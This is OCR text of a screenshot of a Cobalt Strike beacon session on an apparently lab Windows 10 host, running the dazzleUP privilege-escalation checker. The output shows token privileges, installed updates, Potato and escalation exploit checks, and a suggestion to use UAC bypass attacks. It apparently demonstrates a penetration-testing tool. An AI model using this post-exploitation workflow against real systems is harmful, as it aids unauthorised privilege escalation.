 Cobalt Strike
12:09 AM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.13.131 172.16.13.131 TEST 0 DESKTOP-2BOQQEA PowerShell.exe 10004 x64 28ms
Event Log X Beacon 172.16.13.131@10004 X
beacon> dazzleUP
[*] Tasked beacon to spawn dazzleUP
[+] host called home, sent: 85537 bytes
[+] received output:
dazzleUP
Version : 1.0
Author : Halil Dalabasmaz
WWW : artofpwn.com
Twitter : @hlldz
Github : @hlldz
Licence : GNU General Public License v3.0
---========== GENERAL INFORMATION ==========---
[!] NOTE: Current user is in a local group that grants administrative privileges! Use UAC Bypass attacks to elevate privileges to admin.
[*] Windows OS Info: Windows 10 Pro, Edition: Professional, Release ID: 2004
[*] Process Username: DESKTOP-2BOQQEA\0
[*] Integrity Level: MEDIUM
[*] Token Privileges:
DISABLED: SeShutdownPrivilege
ENABLED: SeChangeNotifyPrivilege
DISABLED: SeUndockPrivilege
DISABLED: SeIncreaseWorkingSetPrivilege
DISABLED: SeTimeZonePrivilege
---========== EXPLOIT CHECKS ==========---
[*] Checking DCOM/NTLM Reflection (Rotten/Juicy Potato) vulnerability...
[*] Getting installed updates...
5 installed update(s) found! KB numbers are: 4561600 4052623 890830 4565627 4052623
[*] Checking for privileges escalation exploits...
[DESKTOP-2BOQQEA] 0/10004 (x64) last: 28ms
beacon>